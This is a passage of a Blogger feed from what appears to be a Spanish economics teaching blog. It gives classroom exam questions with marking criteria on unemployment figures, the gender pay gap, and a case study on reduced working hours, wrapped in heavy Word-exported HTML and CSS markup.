\/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿De verdad existe la brecha salarial?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"531\" data-start=\"518\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn tu clase de Economía estáis trabajando la brecha salarial. El profesor os enseña estos datos recientes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"875\" data-start=\"643\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En España, la brecha salarial se ha situado en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"952\" data-start=\"934\"\u003E15,7 % en 2023\u003C\/strong\u003E: las mujeres ganan de media unos 4.781 € menos al año que los hombres.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1211\" data-start=\"1066\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- En la Unión Europea, las mujeres cobran de media alrededor de un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1170\" data-start=\"1131\"\u003E12 % menos por hora que los hombres\u003C\/strong\u003E.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1278\" data-start=\"1213\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEsa misma tarde, en un grupo de WhatsApp, un compañero escribe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1443\" data-start=\"1281\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E“Eso de la brecha salarial es mentira, si una mujer cobra menos será porque negocia peor o porque quiere trabajar menos horas. No es discriminación, es elección”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1550\" data-start=\"1445\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa profesora te pide que prepares una respuesta razonada, utilizando lo trabajado en clase y estos datos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1568\" data-start=\"1552\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"1796\" data-start=\"1570\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Definir la brecha salarial\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EExplica con tus palabras qué es la brecha salarial de género.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Interpretar los datos con los porcentajes anteriores:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1924\" data-start=\"1861\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en España la brecha sea del 15,7 %.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2132\" data-start=\"1927\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explica qué significa que en la UE la brecha sea del 12 %.\u003Cbr data-end=\"1988\" data-start=\"1985\" \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EHazlo como si se lo contaras a alguien que no sabe nada de Economía, con ejemplos sencillos (por ejemplo, “por cada 100 € que gana un hombre…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2242\" data-start=\"2134\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Responder al WhatsApp\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ERedacta un mensaje de 8–10 líneas para contestar al compañero del grupo, donde:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2318\" data-start=\"2245\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Explique por qué no basta con decir “es elección” para negar la brecha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2432\" data-start=\"2321\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Menciones que puede haber\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"2366\" data-start=\"2347\"\u003Emuchos factores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edetrás (tipo de trabajos, jornadas, cuidados, discriminación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2519\" data-start=\"2435\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Defiendas la idea de que es un tema que merece análisis y no un simple “es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2548\" data-start=\"2521\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2715\" data-start=\"2552\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EDefine correctamente la brecha salarial como diferencia media de salarios entre hombres y mujeres, expresada en porcentaje.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2862\" data-start=\"2718\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EInterpreta de forma clara y correcta los datos de España y de la UE, usando comparaciones comprensibles.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2974\" data-start=\"2865\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa respuesta al WhatsApp está argumentada, respetuosa y muestra comprensión de la complejidad del fenómeno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3099\" data-start=\"2977\" style=\"margin-left: 36pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EUso adecuado de vocabulario básico (salario medio, porcentaje, brecha salarial, discriminación) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Cuidados, jornadas y salarios: la historia de Ana y Marcos”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3196\" data-start=\"3183\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EAna y Marcos tienen 35 años, están casados y tienen una hija de 2 años. Ambos comenzaron a trabajar a los 25, con estudios similares y en puestos parecidos en una empresa de marketing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3479\" data-start=\"3386\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al principio, los dos tenían contratos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3447\" data-start=\"3425\"\u003Ea jornada completa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey sueldos bastante parecidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3676\" data-start=\"3482\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Cuando nació su hija, decidieron que alguien pidiera\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"3559\" data-start=\"3535\"\u003Ereducción de jornada\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara conciliar. Finalmente fue Ana quien pasó a trabajar 6 horas al día y renunció a algunas promociones internas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3807\" data-start=\"3679\" style=\"font-size: medium;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Diez años después, Marcos sigue a tiempo completo, ha ascendido dos veces y cobra 2.800 € netos al mes. Ana cobra 1.600 € netos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp data-end=\"4347\" data-start=\"4156\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan 